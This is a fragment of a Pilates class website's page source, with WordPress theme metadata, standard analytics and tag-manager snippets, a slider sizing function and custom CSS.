:16:\"title_icon_style\";s:0:\"\";s:18:\"title_icon_opacity\";d:0;s:25:\"breadcrumbs_default_color\";s:7:\"#F5B9D2\";s:24:\"breadcrumbs_active_color\";s:7:\"#56C6D7\";s:23:\"breadcrumbs_hover_color\";s:7:\"#F5B9D2\";s:27:\"title_breadcrumbs_alignment\";s:6:\"center\";s:18:\"header_transparent\";i:0;s:14:\"header_opacity\";i:0;s:22:\"header_menu_logo_light\";i:0;s:20:\"header_hide_top_area\";s:7:\"default\";s:27:\"header_hide_top_area_tablet\";s:7:\"default\";s:27:\"header_hide_top_area_mobile\";s:7:\"default\";s:9:\"menu_show\";s:7:\"default\";s:12:\"menu_options\";s:7:\"default\";s:18:\"header_custom_menu\";i:0;s:27:\"header_top_area_transparent\";i:0;s:23:\"header_top_area_opacity\";i:0;s:16:\"top_area_options\";s:7:\"default\";s:13:\"header_source\";s:7:\"default\";s:14:\"header_builder\";s:1:\"0\";s:29:\"header_builder_sticky_desktop\";i:0;s:28:\"header_builder_sticky_mobile\";i:0;s:34:\"header_builder_sticky_hide_desktop\";i:0;s:33:\"header_builder_sticky_hide_mobile\";i:1;s:21:\"header_builder_sticky\";s:1:\"0\";s:29:\"header_builder_sticky_opacity\";i:80;s:26:\"header_builder_light_color\";s:7:\"#FFFFFF\";s:32:\"header_builder_light_color_hover\";s:7:\"#00bcd4\";s:20:\"main_background_type\";b:0;s:21:\"main_background_color\";s:7:\"#FFFFFF\";s:21:\"main_background_image\";s:0:\"\";s:28:\"main_background_image_repeat\";i:0;s:26:\"main_background_position_x\";s:6:\"center\";s:26:\"main_background_position_y\";s:6:\"center\";s:20:\"main_background_size\";s:4:\"auto\";s:27:\"main_background_image_color\";s:0:\"\";s:29:\"main_background_image_overlay\";s:0:\"\";s:29:\"main_background_gradient_type\";s:6:\"linear\";s:30:\"main_background_gradient_angle\";i:90;s:33:\"main_background_gradient_position\";s:0:\"\";s:37:\"main_background_gradient_point1_color\";s:9:\"#E9ECDAFF\";s:40:\"main_background_gradient_point1_position\";i:0;s:37:\"main_background_gradient_point2_color\";s:9:\"#D5F6FAFF\";s:40:\"main_background_gradient_point2_position\";i:100;s:23:\"main_background_pattern\";s:0:\"\";s:19:\"content_padding_top\";i:135;s:26:\"content_padding_top_tablet\";s:0:\"\";s:26:\"content_padding_top_mobile\";s:0:\"\";s:22:\"content_padding_bottom\";i:110;s:29:\"content_padding_bottom_tablet\";s:0:\"\";s:29:\"content_padding_bottom_mobile\";s:0:\"\";s:20:\"content_area_options\";s:7:\"default\";s:18:\"footer_custom_show\";s:7:\"default\";s:13:\"footer_custom\";s:7:\"1158564\";s:19:\"footer_hide_default\";s:7:\"default\";s:23:\"footer_hide_widget_area\";s:7:\"default\";s:16:\"effects_disabled\";i:0;s:17:\"effects_one_pager\";i:0;s:23:\"effects_parallax_footer\";s:1:\"0\";s:24:\"effects_no_bottom_margin\";i:0;s:21:\"effects_no_top_margin\";i:0;s:19:\"redirect_to_subpage\";i:0;s:19:\"effects_hide_header\";s:7:\"default\";s:19:\"effects_hide_footer\";s:7:\"default\";s:21:\"effects_page_scroller\";i:0;s:28:\"effects_page_scroller_mobile\";i:0;s:26:\"effects_page_scroller_type\";s:8:\"advanced\";s:22:\"fullpage_disabled_dots\";i:0;s:19:\"fullpage_style_dots\";s:7:\"outline\";s:31:\"fullpage_disabled_tooltips_dots\";i:0;s:25:\"fullpage_fixed_background\";b:0;s:26:\"fullpage_enable_continuous\";i:0;s:24:\"fullpage_disabled_mobile\";i:0;s:22:\"fullpage_scroll_effect\";s:6:\"normal\";s:21:\"enable_page_preloader\";s:7:\"enabled\";s:14:\"slideshow_type\";s:0:\"\";s:19:\"slideshow_slideshow\";s:0:\"\";s:21:\"slideshow_layerslider\";s:0:\"\";s:19:\"slideshow_revslider\";s:0:\"\";s:19:\"slideshow_preloader\";i:1;s:12:\"sidebar_show\";s:7:\"enabled\";s:16:\"sidebar_position\";s:5:\"right\";s:14:\"sidebar_sticky\";i:1;s:24:\"product_header_separator\";i:0;s:23:\"page_layout_breadcrumbs\";s:7:\"default\";s:37:\"page_layout_breadcrumbs_default_color\";s:9:\"#99A9B5FF\";s:36:\"page_layout_breadcrumbs_active_color\";s:9:\"#3C3950FF\";s:35:\"page_layout_breadcrumbs_hover_color\";s:9:\"#3C3950FF\";s:33:\"page_layout_breadcrumbs_alignment\";s:4:\"left\";s:38:\"page_layout_breadcrumbs_bottom_spacing\";s:1:\"0\";s:37:\"page_layout_breadcrumbs_shop_category\";i:0;s:27:\"title_video_overlay_opacity\";s:0:\"\";}","thegem_post_general_item_data":"a:19:{s:26:\"show_featured_posts_slider\";i:0;s:21:\"show_featured_content\";i:1;s:10:\"video_type\";s:7:\"youtube\";s:5:\"video\";s:0:\"\";s:18:\"video_aspect_ratio\";s:0:\"\";s:10:\"quote_text\";s:0:\"\";s:12:\"quote_author\";s:0:\"\";s:16:\"quote_background\";s:0:\"\";s:18:\"quote_author_color\";s:0:\"\";s:5:\"audio\";s:0:\"\";s:7:\"gallery\";i:636;s:18:\"gallery_autoscroll\";i:0;s:9:\"highlight\";i:0;s:14:\"highlight_type\";s:7:\"squared\";s:15:\"highlight_style\";s:7:\"default\";s:31:\"highlight_title_left_background\";s:0:\"\";s:26:\"highlight_title_left_color\";s:0:\"\";s:32:\"highlight_title_right_background\";s:0:\"\";s:27:\"highlight_title_right_color\";s:0:\"\";}","thegem_show_featured_posts_slider":0,"thegem_page_data_old":"a:51:{s:11:\"title_style\";s:1:\"1\";s:14:\"title_template\";s:6:\"332031\";s:23:\"title_use_page_settings\";i:0;s:12:\"title_xlarge\";i:0;s:18:\"title_rich_content\";i:0;s:13:\"title_content\";s:0:\"\";s:22:\"title_background_image\";s:0:\"\";s:23:\"title_background_effect\";s:6:\"normal\";s:36:\"title_background_ken_burns_direction\";s:7:\"zoom_in\";s:43:\"title_background_ken_burns_transition_speed\";s:5:\"15000\";s:22:\"title_background_color\";s:0:\"\";s:25:\"title_background_parallax\";i:0;s:16:\"title_video_type\";s:0:\"\";s:22:\"title_video_background\";s:0:\"\";s:24:\"title_video_aspect_ratio\";s:0:\"\";s:25:\"title_video_overlay_color\";s:0:\"\";s:27:\"title_video_overlay_opacity\";s:0:\"\";s:18:\"title_video_poster\";s:0:\"\";s:19:\"title_menu_on_video\";s:0:\"\";s:16:\"title_text_color\";s:0:\"\";s:24:\"title_excerpt_text_color\";s:0:\"\";s:13:\"title_excerpt\";s:0:\"\";s:17:\"title_title_width\";s:1:\"0\";s:19:\"title_excerpt_width\";s:1:\"0\";s:17:\"title_padding_top\";s:3:\"140\";s:20:\"title_padding_bottom\";s:3:\"100\";s:16:\"title_top_margin\";s:1:\"0\";s:24:\"title_excerpt_top_margin\";s:2:\"18\";s:17:\"title_breadcrumbs\";i:0;s:15:\"title_alignment\";s:6:\"center\";s:15:\"title_icon_pack\";s:7:\"elegant\";s:10:\"title_icon\";s:0:\"\";s:16:\"title_icon_color\";s:0:\"\";s:18:\"title_icon_color_2\";s:0:\"\";s:27:\"title_icon_background_color\";s:0:\"\";s:16:\"title_icon_shape\";s:6:\"circle\";s:23:\"title_icon_border_color\";s:0:\"\";s:15:\"title_icon_size\";s:5:\"large\";s:16:\"title_icon_style\";s:0:\"\";s:18:\"title_icon_opacity\";d:0;s:14:\"header_opacity\";s:1:\"0\";s:23:\"header_top_area_opacity\";s:1:\"0\";s:16:\"sidebar_position\";s:5:\"right\";s:14:\"sidebar_sticky\";i:1;s:13:\"footer_custom\";s:0:\"\";s:26:\"effects_page_scroller_type\";s:8:\"advanced\";s:19:\"fullpage_style_dots\";s:7:\"outline\";s:22:\"fullpage_scroll_effect\";s:6:\"normal\";s:14:\"slideshow_type\";s:0:\"\";s:19:\"slideshow_slideshow\";s:0:\"\";s:21:\"enable_page_preloader\";s:1:\"1\";}","thegem_post_general_item_data_old":"a:19:{s:26:\"show_featured_posts_slider\";i:0;s:21:\"show_featured_content\";i:1;s:10:\"video_type\";s:7:\"youtube\";s:5:\"video\";s:0:\"\";s:18:\"video_aspect_ratio\";s:0:\"\";s:10:\"quote_text\";s:0:\"\";s:12:\"quote_author\";s:0:\"\";s:16:\"quote_background\";s:0:\"\";s:18:\"quote_author_color\";s:0:\"\";s:5:\"audio\";s:0:\"\";s:7:\"gallery\";i:636;s:18:\"gallery_autoscroll\";i:0;s:9:\"highlight\";i:0;s:14:\"highlight_type\";s:7:\"squared\";s:15:\"highlight_style\";s:7:\"default\";s:31:\"highlight_title_left_background\";s:0:\"\";s:26:\"highlight_title_left_color\";s:0:\"\";s:32:\"highlight_title_right_background\";s:0:\"\";s:27:\"highlight_title_right_color\";s:0:\"\";}","boomdevs_metabox":"a:1:{s:19:\"disable_auto_insert\";s:0:\"\";}","call_to_action_call_to_action_random":2,"call_to_action":"","difficulty":"","equipment_needed":"","reps":"","warning":"","questions":"","date_and_time":"","length":"","level":"","hide_header":0,"hide_footer":0,"header_background_color":"#56c6d7","wds_primary_category":38,"show_disclaimer":0,"hide_header_title_with_title_section":0,"pgc_meta":"","footnotes":"","call_to_action_call_to_action_random_0_call_to_action_images":1191473,"call_to_action_call_to_action_random_0_call_to_action_description":"Loving this Pilates exercise tutorial? Take weekly online Pilates mat classes with OPC Teachers","call_to_action_call_to_action_random_0_call_to_action_button":"LEARN MORE","call_to_action_call_to_action_random_0_call_to_action_link":"https:\/\/onlinepilatesclasses.com\/subscribe\/","call_to_action_call_to_action_random_1_call_to_action_images":1191474,"call_to_action_call_to_action_random_1_call_to_action_description":"Enjoying Lesley's teaching style? Willing to travel? Explore the world while maintaining your practice by joining Lesley on a Pilates retreat.","call_to_action_call_to_action_random_1_call_to_action_button":"LEARN MORE","call_to_action_call_to_action_random_1_call_to_action_link":"https:\/\/lesleylogan.co\/retreats"}},"postCountOnPage":1,"postCountTotal":1,"postID":12244,"postFormat":"standard","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T639Q3R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.page-template-default .kb-button span.kt-btn-inner-text { color: #fff !important; }
            .teachersbox p img {height: 1em !important; width: 1em !important;}
            .page-template-default .post-1186351 .wp-block-column .kb-button span.kt-btn-inner-text{color: #f15d56 !important;}</style>	<script type="text/javascript">
		document.addEventListener('DOMContentLoaded', function() {
			// Sections ordered from top to bottom on the page
			const sections = [{
					selector: '.opc-meets-section',
					conversionId: '58d4a62e-257f-4ece-ba3f-b1dc94a8b0af'
				},
				{
					selector: '#and-you-will-get',
					conversionId: 'a4cb1e09-1f27-447c-b5c0-e70e44e29012'
				},
				{
					selector: '.wtx-section-main-wrap',
					conversionId: 'eb7832cb-2099-46ba-bae2-ed5029619c21'
				},
				{
					selector: '#what-our-members-are-saying',
					conversionId: '79a9b3bc-69dc-4876-b298-5f0c64577aca'
				},
				{
					selector: '.kt-inside-inner-col',
					conversionId: 'f3c7423d-9fa5-415a-9c41-b304cd65d6f7'
				},
			];

			// Get valid section elements
			const sectionElements = sections.map(section => {
				const el = document.querySelector(section.selector);
				if (!el) console.warn(`Section not found: ${section.selector}`);
				return el ? {
					el,
					conversionId: section.conversionId
				} : null;
			}).filter(Boolean);

			if (!sectionElements.length) return;

			let deepestIndex = -1;
			let hasTriggered = false;
			let timeoutId;

			function updateDeepestIndex() {
				const scrollPosition = window.scrollY + window.innerHeight;
				for (let i = sectionElements.length - 1; i >= 0; i--) {
					const sectionBottom = sectionElements[i].el.getBoundingClientRect().bottom + window.scrollY;
					if (scrollPosition >= sectionBottom) {
						if (i > deepestIndex) deepestIndex = i;
						break;
					}
				}
			}

			function triggerConversion() {
				if (hasTriggered || deepestIndex === -1) return;
				(window.CE_API || (window.CE_API = [])).push(() => {
					CE2.converted(sectionElements[deepestIndex].conversionId);
				});
				hasTriggered = true;
				window.removeEventListener('scroll', handleScroll);
				window.removeEventListener('beforeunload', triggerConversion);
			}

			function handleScroll() {
				if (hasTriggered) return;
				updateDeepestIndex();
				clearTimeout(timeoutId);
				timeoutId = setTimeout(triggerConversion, 500);
			}

			window.addEventListener('scroll', handleScroll);
			window.addEventListener('beforeunload', triggerConversion);
			handleScroll();
		});
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0128/6132.js" async="async" ></script><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'wait_for_update': 500,
      }); 
gtag('js', new Date()); 
gtag('config', 'G-GS1TJ5L99X');
</script><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.bd_toc_container{width:100%!important;}.bd_toc_wrapper{padding-top:12px!important;padding-right:12px!important;padding-bottom:12px!important;padding-left:12px!important;}.bd_toc_container{margin-top:0px!important;margin-bottom:30px!important;}.bd_toc_container{background-color:#f9f9f9!important;}.bd_toc_container{border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#aaaaaa!important;border-style:solid!important;}.bd_toc_header_title{font-size:18px!important;}.bd_toc_wrapper .bd_toc_header .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_wrapper .bd_toc_header:hover .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_header{padding-top:0px!important;padding-right:2px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_header.active{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_content_list .bd_toc_content_list_item ul > li > a{font-size:14px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_content{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{background-color:#f7f7f700!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a:hover, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon:hover{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a,.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.current>.collaps-button .toggle-icon{color:#2c2f32;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-12244">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">.eplus-styles-uid-85c2a0 {
	margin-right: auto;
	margin-left: auto;
	max-width: 100% !important;
	width: 1320px !important;
	padding: 80px 30px !important;	
}

.panels-wrap .pg-tabs-panel-active {
	display: block !important;
}

.page-id-265200 header.opc_singledetailspage {
	display: none;
}

/* Making WP Video Player Responsive and Max Width based on this reference https://wordpress.stackexchange.com/questions/245388/how-to-make-native-video-player-full-width */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
	width: 100% !important;
	height: 100% !important;
}
.mejs-container {
	padding-top: 56.25%;
}
.wp-video, video.wp-video-shortcode {
	max-width: 100% !important;
}
video.wp-video-shortcode {
	position: relative;
}
.mejs-mediaelement {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.mejs-controls {
	display: none;
}
.mejs-overlay-play {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto !important;
	height: auto !important;
	display: none !important;
}
/* End of WP Video Player Full Width CSS*/

/* Making YT Embbeded Video Player Responsive and Max Width based on this reference https://yoast.com/how-to-make-youtube-videos-responsive/ */

.youtube-video {
	aspect-ratio: 16 / 9;
	width: 100%;
}

/* End of YT Embedded Video Player Full Width CSS*/

.pgc1820a5a9d35 .nav-item-active {
	background-color: #f15d56 !important;
}
.pg7e5171ee4623 .nav-item-active {
	background-color: #f15d56 !important;
}




.page-id-34557 .archivepagepostimage img {
	height: auto !important;
}
.page-id-34557 .archivepagepostimage {
	height: 265px;
	overflow: hidden;
}
.term-a-la-carte-classes #wpfBlock_9 {
	display: block !important;
}

.login-type-customer .menu-topnav-container ul li:last-child , .login-type-trial-paid .menu-topnav-container ul li:last-child {
    display: none;
}

@media (max-width: 768px){
	
		a.Filterbtn {
		display: block !important;
		background: #fff;
		padding: 10px 8px;
		font-weight: bold;
		font-size: 22px;
		text-align: center;
	}
	#block-2{
		display: none;	
	}
	.new_class{
		display: block !important;	
	}	
	
	.eplus-styles-uid-ec1032 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow {
		padding: 0 !important;
	}
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-e3ddcd {
		width: 100% !important;
		padding: 0 20px;
	}
	.productcustomtemp {
		display: flex;
		flex-direction: column-reverse;
		margin: 70px 0 0 0;
		padding: 0 0;
	}	
	.showcountwithfiler {
		max-width: 1320px;
		margin: 0 auto;
		padding: 80px 25px;
		width: 100%;
	}	
	.productcustomtempsidebar {
		width: 100%;
		background: #efece2;
	}	
	.woocommerce ul.products {
		width: 100%;
	}	
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 49%;
		margin: 12px 0;
	}	
	.woosingleproductpage {
		padding: 80px 25px;
	}	
	.woocommercefunctiondefault {
		padding: 80px 25px;
	}	
	.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained {
		padding: 0 !important;
	}	
	div#pricingoffer {
		padding: 0 25px;
	}	
	.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
		width: 100%;
	}	
	.eplus-styles-uid-8e4672 {
		width: 100% !important;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained {
		padding: 0 25px;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-8d2f33 {
		width: 100%;
	}	
	main#primary {
		padding: 0 25px;
	}	
}

@media (max-width: 480px){
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin: 12px 0;
	}	
	.singlealltoactionmaincol {
		display: flex;
		align-items: center;
		border: 2px solid #c0e4da;
		margin: 0 0 15px 0;
		padding: 15px;
		flex-direction: column;
	}	
}


#mepr-template-login .mepro-form button.disabled, #mepr-template-login .mepro-form input[type="button"].disabled, #mepr-template-login .mepro-form input[type="reset"].disabled, #mepr-template-login .mepro-form input[type="submit"].disabled, #mepr-template-login .mepr-form button.disabled, #mepr-template-login .mepr-form input[type="button"].disabled, #mepr-template-login .mepr-form input[type="reset"].disabled, #mepr-template-login .mepr-form input[type="submit"].disabled {
	background-color: #f15d56 !important;
}


#mepr-template-login .mepro-form input[type="submit"]{
	background-color: #f15d56 !important;
	border-color: #f15d56 !important;
}
.page-id-42318 header.opc_singlepageheadervideo {
	display: none;
}

.wpfCheckboxHier li>ul {
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.mejs-container iframe {
	width: 100%;
	height: 100%;
}


.group-video-frame figure.wp-block-embed {
	max-width: 740px;
	margin: 0 auto 1em;
}
.group-video-frame .wp-block-embed__wrapper {
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
}
.group-video-frame .wp-block-embed iframe {
	background: url(https://onlinepilatesclasses.com/wp-content/uploads/2023/04/TV-Online-Pilates-Classes.png) center center no-repeat;
	background-size: contain;
	padding: 8% 26% 12% 8%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

a.Filterbtn {
	display: none !important;
}

.summary.entry-summary .wcpa_label {
	display: none !important;
}
.search .archivepagepostimage img {
	height: auto !important;
	object-fit: cover;
	width: 100% !important;
}
.search .opc_blogarchivepage article {
	min-height: 310px;
}


div.mejs-iframe-overlay {
	display: none !important;
}

.page-id-10 .mepr-guest-layout .site-branding img.site-logo {
	max-height: 100px;
	width: auto !important;
}


.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%; 
	background: #fff;
	z-index: 9999;	
}


.postid-1212574 .woocommerce-Reviews div#comments{
	display:none !important;
}

.postid-1212574 .woosinglesenja {
	display: block;
	padding: 20px 0 20px 0;
}
.postid-1212574 .woocommerce-Reviews div#review_form_wrapper{
	display:none !important;
}

.sj-masonry-item {
	width: calc(33% - 12px) !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	outline: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	outline: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
	outline: none !important;
}


.page-template-default.page-id-284184 article .entry-content a {
	color: #ffffff !important;
}

.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-b5ab7d a {
	color: #ffffff !important;
}


.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-6ce106 a {
	color: #f15d56 !important;
}
img.wp-image-1190323 {
	max-width: 220px;
}
.fixed-header .container-fluid.opc_Heaader_top.headerhide.visible-title{
	display:none;
}

.fixed-header .mainlogo img {
	margin: 0;
}
.fixed-header .logostyle {
	position: relative;
	z-index: 999;
}
.fixed-header .mainlogo img {
	max-width: 130px;
	padding: 10px 0 0 0;
}

.page-template-default.page-id-284184 article .entry-content .eplus-styles-uid-edce04 a{
	color:#000 !important;
}



.opc_Heaader .searchoptions.open-search-option {
	display: block !important;
	position: absolute !important;
	right: 0 !important;
	top: 50px !important;
}


.page-id-284184 .subscribepricing .custom-wrapper {
	display: flex;
	grid-gap: 20px;
	align-items: center;
	flex-wrap: wrap;
	flex-direction: column;
}

.group-video-frame .wp-block-embed iframe {
	padding: 8% 33% 12% 18% !important;
}


.boxzilla-content img {
	max-width: 450px;
	width: auto;
	height: revert-layer !important;
}
header.singlevideoheader {
	padding: 20px 0;
}
header.singlevideoheader h1.page-title {
	margin: 0;
}


.post-template-single-video-post .opc_postsinglepage iframe {
	height: 480px !important;
	width: 100% !important;
	margin: 0 auto !important;
}



.editor-styles-wrapper .wp-block.block-editor-block-list__block[data-block="52564fa9-1846-4b0d-8d64-4e43b1b34150"] {
	position: relative;
	margin-right: auto !important;
	margin-left: auto !important;
	width: 1200px !important;
}

.editor-styles-wrapper .is-layout-flex {
	display: flex !important;
	width: 900px !important;
	align-items: center !important;
	justify-content: space-between;
}

.editor-styles-wrapper .wp-block {
	max-width: initial !important;
}


@media (max-width: 1280px){
	.wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow.eplus-styles-uid-683bef {
		padding: 0 25px;
	}
	.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-layout-11.wp-block-columns-is-layout-flex.eplus-styles-uid-45270b {
		padding: 0 25px;
	}
}

@media (max-width: 991px){
	.fixed-header #mega-menu-wrap-primary .mega-menu-toggle {
		background: #fff0 !important;
	}
	.fixed-header div#mega-menu-wrap-primary {
		position: absolute;
		right: 0;
		top: -70px;
		z-index: 999999;
		width: 100%;
		background: #fff0;
		max-width: 220px;
	}

	.fixed-header .row.align-items-center.searchsection {
		margin: 0;
	}
	.opc_Heaader .searchoptions.open-search-option {
		top: 105px !important;
	}	
}

#panels-container-offer-sec {
	display: flex;
	overflow: hidden;
	width: 100vw; /* Ensure full width */
}

.panel-offer-sec {
	min-width: 100vw; /* Each panel takes up the full screen width */
	flex-shrink: 0;
	padding: 20px;
	box-sizing: border-box;
}

div#progress-bar-container {border: 1px solid #838080; border-radius: 10px; }
div#progress-bar-container #progress-bar {height: 20px; width: 0%; background-color: #e3e3e3; transition: width 0.2s ease; border-radius: 10px; }
.pricing-section-box {margin-bottom: 30px; display: flex; align-content: center; justify-content: center; gap: 30px; align-items: center; }
.pricing-section-box .box-wrap { border-radius: 10px; border: 1px solid #e3e3e3; text-align: center; padding: 10px 20px;width: 220px; min-height: 170px;  }
.pricing-section-box .box-wrap strong {display: block; }
.box-wrap.all-inc-box h3#price-section-count {color: #f15d56; }
body.fixed-page-content {
	overflow: hidden;
}
.pricing-section-description p {
	color: #000;
	text-align: center;
	margin-bottom: 30px;
	font-weight: bold;
}
.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{
	min-height: 60px;
}



.blocktopbanner .wp-block-video {
	margin: 0;
}

.blocktopbanner {
	padding-top: 70px !important;
}
.logged-in .blocktopbanner {
	padding-top: 130px !important;
}


.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	border-bottom: 1px solid #eee;
}
.blocktopbanner {
	padding-top: 63px !important;
}
